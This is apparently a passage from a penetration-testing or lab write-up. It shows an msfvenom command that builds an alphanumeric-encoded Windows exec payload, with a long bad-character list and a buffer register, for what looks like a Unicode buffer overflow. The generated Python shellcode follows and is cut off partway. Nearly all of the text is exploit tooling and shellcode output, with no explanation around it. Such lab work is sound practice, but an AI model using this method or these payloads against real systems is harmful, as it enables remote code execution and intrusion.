 ❯ msfvenom -a x86 --platform Windows -p windows/exec CMD="ping 10.10.14.22" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83
\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\
xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\x
c0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xd
e\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc
\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 528 (iteration=0)
x86/unicode_mixed chosen with final size 528
Payload size: 528 bytes
Final size of python file: 2607 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x79\x6c\x4b\x38\x31\x72\x39\x70"
buf += b"\x69\x70\x6b\x50\x63\x30\x33\x59\x39\x55\x6e\x51"
buf += b"\x75\x70\x73\x34\x62\x6b\x72\x30\x6c\x70\x34\x4b"
buf += b"\x51\x42\x5a\x6c\x64\x4b\x30\x52\x6a\x74\x42\x6b"
buf += b"\x43\x42\x6c\x68\x5a\x6f\x67\x47\x6e\x6a\x4e\x46"
buf += b"\x70\x31\x6b\x4f\x44\x6c\x4d\x6c\x33\x31\x73\x4c"
buf += b"\x59\x72\x4c\x6c\x6f\x30\x65\x71\x36\x6f\x7a\x6d"